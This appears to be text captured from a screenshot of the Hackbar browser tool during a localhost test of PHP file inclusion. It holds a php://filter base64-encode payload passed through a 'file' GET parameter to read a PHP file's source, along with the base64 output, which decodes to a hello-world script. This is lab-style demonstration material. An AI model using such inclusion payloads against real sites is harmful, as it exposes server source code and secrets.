 Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/2333.php?file=php://filter
/read=convert.base64-encode/resource=../tmp/7.php
<?php
echo"Hello World";
$a = 1 + 1;
echo $a;
?>
Enable Post data
Enable Referer
Hi, just a test for php pseudo protocol. :)
u can input a param called "file" by GET method.
PD9waHAKICAgZWNobyJIZWxsbyBXb3JsZCI7CiAgICRhID0gMSArIDE7CiAgIGVjaG8gJGE7Cj8+